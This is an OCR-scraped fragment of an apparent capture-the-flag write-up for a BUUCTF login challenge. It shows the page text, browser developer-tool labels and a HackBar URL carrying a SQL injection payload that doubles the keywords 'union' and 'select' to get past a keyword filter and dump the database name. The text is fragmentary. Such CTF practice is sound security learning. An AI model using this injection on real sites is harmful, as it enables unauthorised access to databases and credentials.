 Login Success!
HAVE SOME
PAY YOUR BILLS, WATCH
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 22!
Your password is 'geek'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://7ba1c35e-a697-4ddc-a5a5-f4a8804f7714.node4.buuoj.cn/check.php?username=1' uniunionon seleselectct 11,22,database()--+ &password=1
Split URL
Execute
英 简
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/m0_55854679